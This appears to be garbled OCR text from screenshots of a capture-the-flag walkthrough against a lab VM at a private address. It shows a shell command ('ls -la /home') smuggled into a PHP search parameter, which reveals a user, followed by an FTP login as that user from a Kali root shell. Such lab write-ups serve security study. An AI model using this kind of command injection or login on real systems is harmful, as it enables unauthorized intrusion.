 .56.118/site/bu
192.168.56.118/site/busque.p
http://192.168.56.118/site/bu
-source:http://192.168.56.118/site/busque.php?buscar=ls -la /home
3 root root 4096 Oct 31
24 root root 4096 Jun 10
4 jangow01 desafio02 4096 Jun 10
File Edit View Terminal Tabs Help
Password:
530 Login incorrect.
Login failed.
ftp> quit
221 Goodbye.
┌──(root💀kali)-[/home/kali]
└─# ftp 192.168.56.118
Connected to 192.168.56.118.
220 (vsFTPd 3.0.3)
Name (192.168.56.118:kali): jangow01
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>